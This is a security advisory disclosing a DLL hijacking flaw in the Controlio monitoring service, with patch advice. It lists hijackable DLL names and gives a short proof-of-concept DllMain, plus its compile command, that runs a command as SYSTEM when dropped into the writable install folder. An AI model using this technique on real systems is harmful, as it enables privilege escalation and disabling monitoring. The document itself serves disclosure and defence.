Management Summary
A local attacker could exploit a DLL hijacking vulnerability in the Controlio monitoring service to execute commands as NT Authority\SYSTEM and thereby escalate privileges on the system.
Vendor description
“Controlio is a web-based cloud system for employee surveillance on their work PCs that run Windows or MAC. You can easily monitor web and application usage, and watch what’s happening on your staff screens live or on-demand. Check what they type, search on the Web, what files they copy and much more. The client app runs in stealth mode on a work computer, so your employees won’t see additional icons or processes. The system is free to try on three computers.”
Source: https://controlio.net/what_is_controlio.html
Business recommendation
The vendor provides a patch v1.3.95 which should be installed immediately.
SEC Consult highly recommends to perform a thorough security review of the product conducted by security professionals to identify and resolve potential
further security issues.
Vulnerability overview/description
1) DLL Hijacking Vulnerability (CVE-2025-10549)
A local attacker can exploit weak folder permissions in the Controlio installation directory to perform DLL hijacking attacks. As the service is running as NT Authority\SYSTEM this allows a local attacker to execute arbitrary code and commands as highly privileged user and bypass or disable the monitoring solution.
Proof of concept
1) DLL Hijacking Vulnerability (CVE-2025-10549)
Controlio attempts to load multiple non-existing DLLs from the installation directory at C:\ProgramData\{UUID}

Figure 1: Procmon overview
The full list of DLLs that are searched for in the install directory is listed below:
version.dll
wtsapi32.dll
netapi32.dll
winhttp.dll
shfolder.dll
wsock32.dll
NETUTILS.dll
PowrProf.dll
dbghelp.dll
dbgcore.dll
WER.dll
iphlpapi.dll
Secur32.dll
SSPICLI.dll
WINSTA.dll
olepro32.dll
security.dll
FwpucInt.dll
IdnDL.dll
Wldp.dll
profapi.dllWhile a local attacker cannot overwrite the service binaries themselves, the default permissions allow an attacker to create new files in the installation directory:

Figure 2: Service permissions

Figure 3: Installation directory permissions
An attacker can use this to drop DLLs that execute arbitrary code when they are loaded when the Controlio service is started. For this proof of concept the following WER.dll is dropped:
#include <windows.h>
BOOL WINAPI DllMain (HANDLE hDll, DWORD dwReason, LPVOID lpReserved){
if (dwReason == DLL_PROCESS_ATTACH){
system("whoami > C:\\dll_hijack.txt");
ExitProcess(0);
}
return TRUE;
}
x86_64-w64-mingw32-gcc windows_dll.c -shared -o WER.dllWhen the service is restarted, the DLL is loaded and the command is executed as NT Authority\SYSTEM:

Figure 4: Command executed as NT Authority\SYSTEM
Vulnerable / tested versions
The following version has been tested which was the latest version available at the time of the test:
- Controlio v1.3.0.60
The vendor provides a patched version v1.3.95, it is assumed that all previous versions are affected.